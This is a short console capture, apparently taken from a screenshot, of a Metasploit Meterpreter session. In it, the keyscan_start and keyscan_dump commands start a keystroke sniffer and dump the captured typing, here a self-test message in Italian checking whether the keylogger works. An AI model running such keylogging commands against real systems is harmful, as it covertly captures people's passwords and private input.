 Command Prompt - msfconsole
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<BLOC MAIUS>Q<BLOC MAIUS>uesta è una prova <CR>
vediamo se il keylogger funziona...keyscan<MAIUSC>_dump<CR>
meterpreter >